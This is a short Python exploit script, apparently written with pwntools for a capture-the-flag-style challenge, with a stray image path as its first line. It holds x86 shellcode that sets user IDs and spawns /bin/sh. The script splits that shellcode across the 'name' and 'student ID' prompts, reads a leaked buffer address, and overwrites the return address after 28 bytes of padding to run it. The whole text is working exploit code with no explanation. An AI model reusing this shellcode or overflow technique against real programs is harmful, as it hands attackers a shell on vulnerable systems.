 shellcode = b"\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46" \
b"\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68" \
b"\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80"
prompt = io.recvuntil("name >>> ")
m = re.search('addr of name: (0x[0-9a-f]+)', prompt.decode())
ret = int(m.group(1), 16)
print(hex(ret))
io.sendline(shellcode[:16])
prompt = io.recvuntil("student ID >>> ")
io.sendline(shellcode[16:32])
# 28 bytes to ret-addr
io.recv()
payload = shellcode[32:]  # 2 bytes
payload += b'\x90' * 26
payload += p32(ret)
io.sendline(payload)